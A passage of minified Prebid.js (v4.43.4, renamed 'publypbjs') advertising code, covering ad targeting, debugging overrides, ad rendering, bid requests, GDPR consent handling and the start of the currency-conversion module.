due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(p,h)),u.forEach((function(e){p[e]||(p[e]={})})),p},r.setTargetingForGPT=function(e,r){window.googletag.pubads().getSlots().forEach((function(n){Object.keys(e).filter(r?r(n):(0,t.isAdUnitCodeMatchingSlot)(n)).forEach((function(t){return Object.keys(e[t]).forEach((function(r){var i=e[t][r];"string"==typeof i&&(i=i.split(",")),(i=i.length>1?[i]:i).map((function(e){return ue.logMessage("Attempting to set key value for slot: ".concat(n.getSlotElementId()," key: ").concat(r," value: ").concat(e)),e})).forEach((function(e){n.setTargeting(r,e)}))}))}))}))},r.getWinningBids=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),n=a(e);return r.filter((function(e){return w()(n,e.adUnitCode)})).filter((function(e){return e.cpm>0})).map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.adUnitCode===e?t:null})).reduce(t.getHighestCpm)}))},r.setTargetingForAst=function(e){var t=r.getAllTargeting(e);try{r.resetPresetTargetingAST(e)}catch(e){ue.logError("unable to reset targeting for AST"+e)}Object.keys(t).forEach((function(e){return Object.keys(t[e]).forEach((function(r){if(ue.logMessage("Attempting to set targeting for targetId: ".concat(e," key: ").concat(r," value: ").concat(t[e][r])),ue.isStr(t[e][r])||ue.isArray(t[e][r])){var n={};r.search(/pt[0-9]/)<0?n[r.toUpperCase()]=t[e][r]:n[r]=t[e][r],window.apntag.setKeywords(e,n,{overrideKeyValue:!0})}}))}))},r.isApntagDefined=function(){if(window.apntag&&ue.isFn(window.apntag.setKeywords))return!0},r}($),we="publypbjs:debugging";function Ie(e){(0,t.logMessage)("DEBUG: "+e)}function Ee(e){(0,t.logWarn)("DEBUG: "+e)}function Ae(e){he=ke.bind(e),N.before(he,5),ye=Re.bind(e),L.before(ye,5)}function Se(){N.getHooks({hook:he}).remove(),L.getHooks({hook:ye}).remove()}function Te(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];c.vc.setConfig({debug:!0}),Se(),Ae(e),Ie("bidder overrides enabled".concat(t?" from session":""))}function Oe(e,t,r){return!(!e.bidder||e.bidder===t)||!(!e.adUnitCode||e.adUnitCode===r)}function xe(e,t){return Array.isArray(e)&&-1===e.indexOf(t)}function Ce(e,t,r){return Object.keys(e).filter((function(e){return-1===["adUnitCode","bidder"].indexOf(e)})).reduce((function(t,n){return Ie("bidder overrides changed '".concat(t.adUnitCode,"/").concat(t.bidderCode,"' ").concat(r,".").concat(n," from '").concat(t[n],".js' to '").concat(e[n],"'")),t[n]=e[n],t}),t)}function ke(e,t,r){var n=this;xe(n.bidders,r.bidderCode)?Ee("bidder '".concat(r.bidderCode,"' excluded from auction by bidder overrides")):(Array.isArray(n.bids)&&n.bids.forEach((function(e){Oe(e,r.bidderCode,t)||Ce(e,r,"bidder")})),e(t,r))}function Re(e,t){var r=this,n=t.filter((function(e){return!xe(r.bidders,e.bidderCode)||(Ee("bidRequest '".concat(e.bidderCode,"' excluded from auction by bidder overrides")),!1)}));Array.isArray(r.bidRequests)&&n.forEach((function(e){r.bidRequests.forEach((function(t){e.bids.forEach((function(r){Oe(t,e.bidderCode,r.adUnitCode)||Ce(t,r,"bidRequest")}))}))})),e(n)}function De(e){if(e.enabled){try{window.sessionStorage.setItem(we,JSON.stringify(e))}catch(e){}Te(e)}else{Se(),Ie("bidder overrides disabled");try{window.sessionStorage.removeItem(we)}catch(e){}}}c.vc.getConfig("debugging",(function(e){return De(e.debugging)}));var Pe=__webpack_require__(9467),ze=__webpack_require__(8322),Be=__webpack_require__(6064);function je(e){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},je(e)}function Ue(e){return function(e){if(Array.isArray(e))return Me(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Me(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Me(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Me(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ne(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==je(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==je(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===je(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Le(){return Le=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Le.apply(this,arguments)}var qe=e(),We=__webpack_require__(1999),Fe=__webpack_require__(2897),Ge=__webpack_require__(9141).ZP,Ve=__webpack_require__(7896),Ke=h.k_.triggerUserSyncs,He=We.EVENTS,Ye=He.ADD_AD_UNITS,Xe=He.BID_WON,Je=He.REQUEST_BIDS,Qe=He.SET_TARGETING,Ze=He.AD_RENDER_FAILED,$e=He.STALE_RENDER,et=We.AD_RENDER_FAILED_REASON,tt=et.PREVENT_WRITING_ON_MAIN_DOCUMENT,rt=et.NO_AD,nt=et.EXCEPTION,it=et.CANNOT_FIND_AD,ot=et.MISSING_DOC_OR_ADID,at={bidWon:function(e){var r=$.getBidsRequested().map((function(e){return e.bids.map((function(e){return e.adUnitCode}))})).reduce(t.flatten).filter(t.uniques);if(!Fe.contains(r,e))return void Fe.logError('The "'+e+'" placement is not defined.');return!0}};function st(e,t,r){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=r)}function ct(e,r){var n=[];return Fe.isArray(e)&&(r?e.length===r:e.length>0)&&(e.every((function(e){return(0,t.isArrayOfNums)(e,2)}))?n=e:(0,t.isArrayOfNums)(e,2)&&n.push(e)),n}function dt(e){var t=Fe.deepClone(e),r=t.mediaTypes.banner,n=ct(r.sizes);return n.length>0?(r.sizes=n,t.sizes=n):(Fe.logError("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),t}function ut(e){var t=Fe.deepClone(e),r=t.mediaTypes.video;if(r.playerSize){var n="number"==typeof r.playerSize[0]?2:1,i=ct(r.playerSize,n);i.length>0?(2===n&&Fe.logInfo("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),r.playerSize=i,t.sizes=i):(Fe.logError("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return t}function lt(e){var t=Fe.deepClone(e),r=t.mediaTypes.native;return r.image&&r.image.sizes&&!Array.isArray(r.image.sizes)&&(Fe.logError("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete t.mediaTypes.native.image.sizes),r.image&&r.image.aspect_ratios&&!Array.isArray(r.image.aspect_ratios)&&(Fe.logError("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete t.mediaTypes.native.image.aspect_ratios),r.icon&&r.icon.sizes&&!Array.isArray(r.icon.sizes)&&(Fe.logError("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete t.mediaTypes.native.icon.sizes),t}!function(e){var t;try{e=e||window.sessionStorage,t=JSON.parse(e.getItem(we))}catch(e){}t&&Te(t,!0)}(),qe.bidderSettings=qe.bidderSettings||{},qe.libLoaded=!0,qe.version="v4.43.4",Fe.logInfo("Prebid.js v4.43.4 loaded"),qe.installedModules=["v$prebid.modulesList$"],qe.adUnits=qe.adUnits||[],qe.triggerUserSyncs=Ke;var pt=(0,y.z3)("sync",(function(e){var t=[];return e.forEach((function(e){var r,n,i,o=e.mediaTypes,a=e.bids;if(a&&Fe.isArray(a))if(o&&0!==Object.keys(o).length){o.banner&&(r=dt(e)),o.video&&(n=ut(r||e)),o.native&&(i=lt(n||(r||e)));var s=Le({},r,n,i);t.push(s)}else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have a 'mediaTypes' object defined.  This is a required field for the auction, so this adUnit has been removed."));else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have 'adUnit.bids' defined or 'adUnit.bids' is not an array. Removing adUnit from auction."))})),t}),"checkAdUnitSetup");function ft(e){var r=$[e]().filter(Fe.bind.call(t.adUnitsFilter,this,$.getAdUnitCodes())),n=$.getLastAuctionId();return r.map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.auctionId===n&&t.adUnitCode===e}))})).filter((function(e){return e&&e[0]&&e[0].adUnitCode})).map((function(e){return Ne({},e[0].adUnitCode,{bids:e})})).reduce((function(e,t){return Le(e,t)}),{})}function mt(e){var t=e.reason,r=e.message,n=e.bid,i=e.id,o={reason:t,message:r};n&&(o.bid=n),i&&(o.adId=i),Fe.logError(r),Ve.emit(Ze,o)}qe.getAdserverTargetingForAdUnitCodeStr=function(e){if(Fe.logInfo("Invoking publypbjs.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=qe.getAdserverTargetingForAdUnitCode(e);return Fe.transformAdServerTargetingObj(t)}Fe.logMessage("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},qe.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){var r=$.getAllBidsForAdUnitCode(e).filter(ge.isUnusedBid).filter(ge.isBidNotExpired);return r.length?r.reduce(t.getHighestCpm):{}}Fe.logMessage("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},qe.getAdserverTargetingForAdUnitCode=function(e){return qe.getAdserverTargeting(e)[e]},qe.getAdserverTargeting=function(e){return Fe.logInfo("Invoking publypbjs.getAdserverTargeting",arguments),_e.getAllTargeting(e)},qe.getNoBids=function(){return Fe.logInfo("Invoking publypbjs.getNoBids",arguments),ft("getNoBids")},qe.getNoBidsForAdUnitCode=function(e){return{bids:$.getNoBids().filter((function(t){return t.adUnitCode===e}))}},qe.getBidResponses=function(){return Fe.logInfo("Invoking publypbjs.getBidResponses",arguments),ft("getBidsReceived")},qe.getBidResponsesForAdUnitCode=function(e){return{bids:$.getBidsReceived().filter((function(t){return t.adUnitCode===e}))}},qe.setTargetingForGPTAsync=function(e,r){if(Fe.logInfo("Invoking publypbjs.setTargetingForGPTAsync",arguments),(0,t.isGptPubadsDefined)()){var n=_e.getAllTargeting(e);_e.resetPresetTargeting(e,r),_e.setTargetingForGPT(n,r),Object.keys(n).forEach((function(e){Object.keys(n[e]).forEach((function(t){"hb_adid"===t&&$.setStatusForBids(n[e][t],We.BID_STATUS.BID_TARGETING_SET)}))})),Ve.emit(Qe,n)}else Fe.logError("window.googletag is not defined on the page")},qe.setTargetingForAst=function(e){Fe.logInfo("Invoking publypbjs.setTargetingForAn",arguments),_e.isApntagDefined()?(_e.setTargetingForAst(e),Ve.emit(Qe,_e.getAllTargeting())):Fe.logError("window.apntag is not defined on the page")},qe.renderAd=function(e,t,r){if(Fe.logInfo("Invoking publypbjs.renderAd",arguments),Fe.logMessage("Calling renderAd with adId :"+t),e&&t)try{var n=$.findBidByAdId(t);if(n){var i=!0;if(n&&n.status===We.BID_STATUS.RENDERED&&(Fe.logWarn("Ad id ".concat(n.adId," has been rendered before")),Ve.emit($e,n),Fe.deepAccess(c.vc.getConfig("auctionOptions"),"suppressStaleRender")&&(i=!1)),i){if(n.ad=Fe.replaceAuctionPrice(n.ad,n.cpm),n.adUrl=Fe.replaceAuctionPrice(n.adUrl,n.cpm),r&&r.clickThrough){var o=r.clickThrough;n.ad=Fe.replaceClickThrough(n.ad,o),n.adUrl=Fe.replaceClickThrough(n.adUrl,o)}$.addWinningBid(n),Ve.emit(Xe,n);var a=n.height,s=n.width,d=n.ad,u=n.mediaType,l=n.adUrl,p=n.renderer,f=document.createComment("Creative ".concat(n.creativeId," served by ").concat(n.bidder," Prebid.js Header Bidding"));if(Fe.insertElement(f,e,"body"),v(p))b(p,n);else if(e===document&&!Fe.inIframe()||"video"===u){var m="Error trying to write ad. Ad render call ad id ".concat(t," was prevented from writing to the main document.");mt({reason:tt,message:m,bid:n,id:t})}else if(d){if(navigator.userAgent&&navigator.userAgent.toLowerCase().indexOf("firefox/")>-1){var g=navigator.userAgent.toLowerCase().match(/firefox\/([\d\.]+)/)[1];g&&parseInt(g,10)<67&&e.open("text/html","replace")}e.write(d),e.close(),st(e,s,a),Fe.callBurl(n)}else if(l){var h=Fe.createInvisibleIframe();h.height=a,h.width=s,h.style.display="inline",h.style.overflow="hidden",h.src=l,Fe.insertElement(h,e,"body"),st(e,s,a),Fe.callBurl(n)}else{var y="Error trying to write ad. No ad for bid response id: ".concat(t);mt({reason:rt,message:y,bid:n,id:t})}}}else{var _="Error trying to write ad. Cannot find ad by given id : ".concat(t);mt({reason:it,message:_,id:t})}}catch(e){var w="Error trying to write ad Id :".concat(t," to the page:").concat(e.message);mt({reason:nt,message:w,id:t})}else{var I="Error trying to write ad Id :".concat(t," to the page. Missing document or adId");mt({reason:ot,message:I,id:t})}},qe.removeAdUnit=function(e){(Fe.logInfo("Invoking publypbjs.removeAdUnit",arguments),e)?(Fe.isArray(e)?e:[e]).forEach((function(e){for(var t=qe.adUnits.length-1;t>=0;t--)qe.adUnits[t].code===e&&qe.adUnits.splice(t,1)})):qe.adUnits=[]},qe.requestBids=(0,y.z3)("async",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.bidsBackHandler,r=e.timeout,n=e.adUnits,i=e.adUnitCodes,o=e.labels,a=e.auctionId;Ve.emit(Je);var s=r||c.vc.getConfig("bidderTimeout");n=n&&c.vc.convertAdUnitFpd(Fe.isArray(n)?n:[n])||qe.adUnits,Fe.logInfo("Invoking publypbjs.requestBids",arguments);var d=[],u=[];if(c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(d=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])})),d.forEach((function(e){u.push.apply(u,Ue(e.bidders))})),n=pt(n),i&&i.length?n=n.filter((function(e){return w()(i,e.code)})):i=n&&n.map((function(e){return e.code})),n.forEach((function(e){var t=Object.keys(e.mediaTypes||{banner:"banner"}),r=e.bids.map((function(e){return e.bidder})),n=Ge.bidderRegistry,i=u?r.filter((function(e){return!w()(u,e)})):r;e.transactionId=Fe.generateUUID(),i.forEach((function(r){var i=n[r],o=i&&i.getSpec&&i.getSpec(),a=o&&o.supportedMediaTypes||["banner"];t.some((function(e){return w()(a,e)}))?Pe.f.incrementBidderRequestsCounter(e.code,r):(Fe.logWarn(Fe.unsupportedBidderMessage(e,r)),e.bids=e.bids.filter((function(e){return e.bidder!==r})))})),Pe.f.incrementRequestsCounter(e.code)})),n&&0!==n.length){var l=$.createAuction({adUnits:n,adUnitCodes:i,callback:t,cbTimeout:s,labels:o,auctionId:a}),p=n.length;p>15&&Fe.logInfo("Current auction ".concat(l.getAuctionId()," contains ").concat(p," adUnits."),n),i.forEach((function(e){return _e.setLatestAuctionForAdUnit(e,l.getAuctionId())})),l.callBids()}else if(Fe.logMessage("No adUnits configured. No bids requested."),"function"==typeof t)try{t()}catch(e){Fe.logError("Error executing bidsBackHandler",null,e)}})),qe.requestBids.before((function(e,t){function r(e){for(var t;t=e.shift();)t()}r(Be.Ld),r(gt),e.call(this,t)}),49),qe.addAdUnits=function(e){Fe.logInfo("Invoking publypbjs.addAdUnits",arguments),qe.adUnits.push.apply(qe.adUnits,c.vc.convertAdUnitFpd(Fe.isArray(e)?e:[e])),Ve.emit(Ye)},qe.onEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.onEvent",arguments),Fe.isFn(t)?!r||at[e].call(null,r)?Ve.on(e,t,r):Fe.logError('The id provided is not valid for event "'+e+'" and no handler was set.'):Fe.logError('The event handler provided is not a function and was not set on event "'+e+'".')},qe.offEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.offEvent",arguments),r&&!at[e].call(null,r)||Ve.off(e,t,r)},qe.getEvents=function(){return Fe.logInfo("Invoking publypbjs.getEvents"),Ve.getEvents()},qe.registerBidAdapter=function(e,t){Fe.logInfo("Invoking publypbjs.registerBidAdapter",arguments);try{Ge.registerBidAdapter(e(),t)}catch(e){Fe.logError("Error registering bidder adapter : "+e.message)}},qe.registerAnalyticsAdapter=function(e){Fe.logInfo("Invoking publypbjs.registerAnalyticsAdapter",arguments);try{Ge.registerAnalyticsAdapter(e)}catch(e){Fe.logError("Error registering analytics adapter : "+e.message)}},qe.createBid=function(e){return Fe.logInfo("Invoking publypbjs.createBid",arguments),(0,ze.m)(e)};var gt=[],vt=(0,y.z3)("async",(function(e){e&&!Fe.isEmpty(e)?(Fe.logInfo("Invoking publypbjs.enableAnalytics for: ",e),Ge.enableAnalytics(e)):Fe.logError("publypbjs.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function bt(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){Fe.logError("Error processing command :","prebid.js",e)}}))}qe.enableAnalytics=function(e){gt.push(vt.bind(this,e))},qe.aliasBidder=function(e,t,r){Fe.logInfo("Invoking publypbjs.aliasBidder",arguments),e&&t?Ge.aliasBidAdapter(e,t,r):Fe.logError("bidderCode and alias must be passed as arguments","publypbjs.aliasBidder")},qe.getAllWinningBids=function(){return $.getAllWinningBids()},qe.getAllPrebidWinningBids=function(){return $.getBidsReceived().filter((function(e){return e.status===We.BID_STATUS.BID_TARGETING_SET}))},qe.getHighestCpmBids=function(e){return _e.getWinningBids(e)},qe.markWinningBidAsUsed=function(e){var t=[];e.adUnitCode&&e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId&&t.adUnitCode===e.adUnitCode})):e.adUnitCode?t=_e.getWinningBids(e.adUnitCode):e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId})):Fe.logWarn("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(t[0].status=We.BID_STATUS.RENDERED)},qe.getConfig=c.vc.getConfig,qe.setConfig=c.vc.setConfig,qe.setBidderConfig=c.vc.setBidderConfig,qe.que.push((function(){window.addEventListener("message",re,!1)})),qe.cmd.push=function(e){if("function"==typeof e)try{e.call()}catch(e){Fe.logError("Error processing command :",e.message,e.stack)}else Fe.logError("Commands written into publypbjs.cmd.push must be wrapped in a function")},qe.que.push=qe.cmd.push,qe.processQueue=function(){y.z3.ready(),bt(qe.que),bt(qe.cmd)};var ht=__webpack_require__(9141),yt=__webpack_require__(3308),_t=__webpack_require__.n(yt);function wt(e){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},wt(e)}function It(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==wt(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==wt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===wt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Et,At,St,Tt,Ot,xt="iab",Ct=1e4,kt=!0,Rt={value:kt,definedInConfig:!1},Dt=0,Pt=!1,zt={iab:function(e,r,n){function i(i,o){t.logInfo("Received a response from CMP",i),o?!1!==i.gdprApplies&&"tcloaded"!==i.eventStatus&&"useractioncomplete"!==i.eventStatus||e(i,n):r("CMP unable to register callback function.  Please check CMP setup.",n)}var o=function(){var r={};function i(){r.getConsentData&&r.getVendorConsents&&(t.logInfo("Received all requested responses from CMP",r),e(r,n))}return{consentDataCallback:function(e){r.getConsentData=e,i()},vendorConsentsCallback:function(e){r.getVendorConsents=e,i()}}}(),a={},s=function(){for(var e,t,r=window;!e;){try{if("function"==typeof r.__tcfapi||"function"==typeof r.__cmp){"function"==typeof r.__tcfapi?(Dt=2,t=r.__tcfapi):(Dt=1,t=r.__cmp),e=r;break}}catch(e){}try{if(r.frames.__tcfapiLocator){Dt=2,e=r;break}}catch(e){}try{if(r.frames.__cmpLocator){Dt=1,e=r;break}}catch(e){}if(r===window.top)break;r=r.parent}return{cmpFrame:e,cmpFunction:t}}(),c=s.cmpFrame,d=s.cmpFunction;if(!c)return r("CMP not found.",n);t.isFn(d)?(t.logInfo("Detected CMP API is directly accessible, calling it now..."),1===Dt?(d("getConsentData",null,o.consentDataCallback),d("getVendorConsents",null,o.vendorConsentsCallback)):2===Dt&&d("addEventListener",Dt,i)):1===Dt&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.cmp?(t.logInfo("Detected Prebid.js is encased in a SafeFrame and CMP is registered, calling it now..."),u("getConsentData",o.consentDataCallback),u("getVendorConsents",o.vendorConsentsCallback)):(t.logInfo("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),1===Dt?(l("getConsentData",c,o.consentDataCallback),l("getVendorConsents",c,o.vendorConsentsCallback)):2===Dt&&l("addEventListener",c,i));function u(e,r){var i=n.adUnits,o=1,a=1;if(Array.isArray(i)&&i.length>0){var s=t.getAdUnitSizes(i[0]);o=s[0][0],a=s[0][1]}window.$sf.ext.register(o,a,(function(t,n){if("cmpReturn"===t){var i="getConsentData"===e?n.vendorConsentData:n.vendorConsents;r(i)}})),window.$sf.ext.cmp(e)}function l(e,t,r){var n=2===Dt?"__tcfapi":"__cmp",i="".concat(n,"Call");function o(e){var t="".concat(n,"Return"),r="string"==typeof e.data&&_t()(e.data,t)?JSON.parse(e.data):e.data;if(r[t]&&r[t].callId){var i=r[t];void 0!==a[i.callId]&&a[i.callId](i.returnValue,i.success)}}2===Dt?(window[n]=function(e,r,n,o){var s=Math.random()+"",c=It({},i,{command:e,version:r,parameter:o,callId:s});a[s]=n,t.postMessage(c,"*")},window.addEventListener("message",o,!1),window[n](e,Dt,r)):(window[n]=function(e,r,n){var o=Math.random()+"",s=It({},i,{command:e,parameter:r,callId:o});a[o]=n,t.postMessage(s,"*")},window.addEventListener("message",o,!1),window[n](e,void 0,r))}},static:function(e,t,r){e(Tt,r)}};function Bt(e,r){var n={context:this,args:[r],nextFn:e,adUnits:r.adUnits||publypbjs.adUnits,bidsBackHandler:r.bidsBackHandler,haveExited:!1,timer:null};return Ot?(t.logInfo("User consent information already known.  Pulling internally stored information..."),Lt(null,n)):w()(Object.keys(zt),Et)?(zt[Et].call(this,jt,Mt,n),void(n.haveExited||(0===At?jt(void 0,n):n.timer=setTimeout(Ut.bind(null,n),At)))):(t.logWarn("CMP framework (".concat(Et,") is not a supported framework.  Aborting consentManagement module and resuming auction.")),n.nextFn.apply(n.context,n.args))}function jt(e,r){"static"===Et&&2===(Dt=e.getConsentData?1:e.getTCData?2:0)&&(e=e.getTCData);var n=1===Dt?function(e){var r=e&&e.getConsentData&&e.getConsentData.gdprApplies;return!("boolean"==typeof r&&(!0!==r||t.isStr(e.getConsentData.consentData)&&t.isPlainObject(e.getVendorConsents)&&Object.keys(e.getVendorConsents).length>1))}:2===Dt?function(){var r=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St,n=e&&e.tcString;return!("boolean"==typeof r&&(!0!==r||t.isStr(n)))}:null;Rt.definedInConfig&&2===Dt?t.logWarn("'allowAuctionWithoutConsent' ignored for TCF 2"):Rt.definedInConfig||1!==Dt||t.logInfo("'allowAuctionWithoutConsent' using system default: (".concat(kt,").")),t.isFn(n)?n(e)?Mt("CMP returned unexpected value during lookup process.",r,e):(clearTimeout(r.timer),Nt(e),Lt(null,r)):Mt("Unable to derive CMP version to process data.  Consent object does not conform to TCF v1 or v2 specs.",r,e)}function Ut(e){Mt("CMP workflow exceeded timeout threshold.",e)}function Mt(e,t,r){clearTimeout(t.timer),Rt.value&&1===Dt&&Nt(void 0),Lt(e,t,r)}function Nt(e){1===Dt?Ot={consentString:e?e.getConsentData.consentData:void 0,vendorData:e?e.getVendorConsents:void 0,gdprApplies:e?e.getConsentData.gdprApplies:St}:(Ot={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St},e&&e.addtlConsent&&t.isStr(e.addtlConsent)&&(Ot.addtlConsent=e.addtlConsent)),Ot.apiVersion=Dt,ht.rp.setConsentData(Ot)}function Lt(e,r,n){if(!1===r.haveExited){r.haveExited=!0;var i=r.context,o=r.args,a=r.nextFn;e?Rt.value&&1===Dt?(t.logWarn(e+" 'allowAuctionWithoutConsent' activated.",n),a.apply(i,o)):(t.logError(e+" Canceling auction as per consentManagement config.",n),"function"==typeof r.bidsBackHandler?r.bidsBackHandler():t.logError("Error executing bidsBackHandler")):a.apply(i,o)}}function qt(e){return qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qt(e)}c.vc.getConfig("consentManagement",(function(e){return function(e){(e=e&&(e.gdpr||e.usp?e.gdpr:e))&&"object"===wt(e)?(t.isStr(e.cmpApi)?Et=e.cmpApi:(Et=xt,t.logInfo("consentManagement config did not specify cmp.  Using system default setting (".concat(xt,")."))),t.isNumber(e.timeout)?At=e.timeout:(At=Ct,t.logInfo("consentManagement config did not specify timeout.  Using system default setting (".concat(Ct,")."))),"boolean"==typeof e.allowAuctionWithoutConsent&&(Rt.value=e.allowAuctionWithoutConsent,Rt.definedInConfig=!0),St=!0===e.defaultGdprScope,t.logInfo("consentManagement module has been activated..."),"static"===Et&&(t.isPlainObject(e.consentData)?(Tt=e.consentData,At=0):t.logError("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),Pt||publypbjs.requestBids.before(Bt,50),Pt=!0):t.logWarn("consentManagement config not defined, exiting consent manager")}(e.consentManagement)}));var Wt,Ft="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",Gt=4,Vt=[],Kt={},Ht=!1,Yt=!0,Xt="USD",Jt=!1,Qt={},Zt={};function $t(r){var n=Ft;if("object"===qt(r.rates)&&(Qt.conversions=r.rates,Ht=!0,Yt=!1),"object"===qt(r.defaultRates)&&(Wt=r.defaultRates,Qt.conversions=Wt,Ht=!0),"string"==typeof r.adServerCurrency){t.logInfo("enabling currency support",arguments),Xt=r.adServerCurrency,r.conversionRateFile&&(t.logInfo("currency using override conversionRateFile:",r.conversionRateFile),n=r.conversionRateFile);var i=n.indexOf("$$TODAY$$");if(-1!==i){var o=new Date,a="".concat(o.getMonth()+1),c="".concat(o.getDate());a.length<2&&(a="0".concat(a)),c.length<2&&(c="0".concat(c));var d="".concat(o.getFullYear()).concat(a).concat(c);n="".concat(n.substring(0,i)).concat(d).concat(n.substring(i+9,n.length))}!function(r){Kt={},Jt=!0,t.logInfo("Installing addBidResponse decorator for currency module",arguments),e().convertCurrency=function(e,t,r){return parseFloat(e)*nr(t,r)},(0,y.v5)("addBidResponse").before(tr,100),Yt&&(Yt=!1,(0,s.h)(r,{success:function(e){try{Qt=JSON.parse(e),t.logInfo("currencyRates set to "+JSON.stringify(Qt)),Ht=!0,rr()}catch(t){er("Failed to parse currencyRates response: "+e)}},error:er}))}(n)}else t.logInfo("disabling currency support"),function(){t.logInfo("Uninstalling addBidResponse decorator for currency module",arguments),(0,y.v5)("addBidResponse").getHooks({hook:tr}).remove(),delete e().convertCurrency,Xt="USD",Kt={},Jt=!1,Ht=!1,Yt=!0,Qt={},Zt={}}();"object"===qt(r.bidderCurrencyDefault)&&(Zt=r.bidderCurrencyDefault)}function er(e){Wt?(t.logWarn(e),t.logWarn("Currency failed loading rates, falling back to currency.defaultRates")):t.logError(e)}function tr(e,r,n){if(!n)return e.call(this,r);var i=n.bidderCode||n.bidder;if(Zt[i]){var a=Zt[i];n.currency&&a!==n.currency?t.logWarn("Currency default '".concat(i,": ").concat(a,"' ignored. adapter specified '").concat(n.currency,"'")):n.currency=a}if(n.currency||(t.logWarn('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*nr(this.currency,e)).toFixed(3)},n.currency===Xt)return e.call(this,r,n);Vt.push(function(e,r,n){return function(){var i=n[1];if(void 0!==i&&"currency"in i&&"cpm"in i){var a=i.currency;try{var s=nr(a);1!==s&&(i.cpm=(parseFloat(i.cpm)*s).toFixed(4),i.currency=Xt)}catch(e){t.logWarn("Returning NO_BID, getCurrencyConversion threw error: ",e),n[1]=(0,ze.m)(o.STATUS.NO_BID,{bidder:i.bidderCode||i.bidder,bidId:i.requestId})}}return e.apply(r,n)}}(e,this,[r,n])),Jt&&!Ht||rr()}function rr(){for(;Vt.length>0;)Vt.shift()()}function nr(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Xt,i=null,o="".concat(e,"->").concat(n);if(o in Kt)i=Kt[o],t.logMessage("Using conversionCache value "+i+" for "+o);else 